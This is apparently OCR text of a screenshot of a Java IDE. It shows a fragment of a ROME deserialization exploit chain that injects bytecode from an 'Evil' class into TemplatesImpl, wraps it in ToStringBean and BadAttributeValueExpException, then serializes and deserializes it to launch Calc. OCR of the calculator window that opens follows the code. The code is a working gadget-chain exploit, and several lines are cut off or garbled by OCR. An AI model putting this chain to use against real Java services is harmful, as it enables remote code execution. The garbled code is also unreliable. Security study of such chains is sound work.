 RomEXP.java BadAttributeValueExpExceptionEXP.java BadAttributeValueExpException.java ObjectBeanEXP.java HashTableEXP.java Hashtable.java
23 byteCodesField.setAccessible(true);
24 byte[] evil = getTemplatesImpl( cmd: "Calc");
25 byte[][] codes = {evil};
26 byteCodesField.set(templates,codes);
27 // templates.newTransformer();
28 ToStringBean toStringBean = new ToStringBean(c,templates);
29 // toStringBean.toString();
30 Class toStringBeanEvil = toStringBean.getClass();
31 BadAttributeValueExpException badAttributeValueExpException = new Ba oStringBean);
32 serialize(badAttributeValueExpException);
33 unserialize( Filename: "ser.bin");
34 }
35
36 public static byte[] getTemplatesImpl(String cmd) {
37 try {
38 ClassPool pool = ClassPool.getDefault();
39 CtClass ctClass = pool.makeClass( classname: "Evil");
40 CtClass superClass = pool.get("com.sun.org.apache.xalan.internal let");
xe" ...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =